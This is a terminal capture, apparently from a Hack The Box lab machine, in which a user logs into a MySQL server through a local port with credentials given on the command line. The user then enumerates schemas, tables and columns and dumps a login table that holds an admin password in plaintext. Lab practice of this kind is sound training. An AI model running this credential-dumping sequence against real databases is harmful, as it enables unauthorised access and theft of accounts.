 user@kali:~/hackthebox/tmp/ftp$ mysql -P 6666 -h 127.0.0.1 -u theseus -piamkingtheseus
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 21
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> SELECT schema_name FROM information_schema.schemata;
+--------------------+
| schema_name        |
+--------------------+
| information_schema |
| Magic              |
+--------------------+
2 rows in set (0.091 sec)

MySQL [(none)]> SELECT table_name FROM information_schema.tables WHERE table_schema = 'Magic';
+------------+
| table_name |
+------------+
| login      |
+------------+
1 row in set (0.091 sec)

MySQL [(none)]> SELECT column_name FROM information_schema.columns WHERE table_name = 'login';
+-------------+
| column_name |
+-------------+
| id          |
| username    |
| password    |
+-------------+
3 rows in set (0.096 sec)

MySQL [(none)]> SELECT id,username,password FROM Magic.login;
+----+----------+----------------+
| id | username | password       |
+----+----------+----------------+
|  1 | admin    | Th3s3usW4sK1ng |
+----+----------+----------------+
1 row in set (0.096 sec)

MySQL [(none)]> quit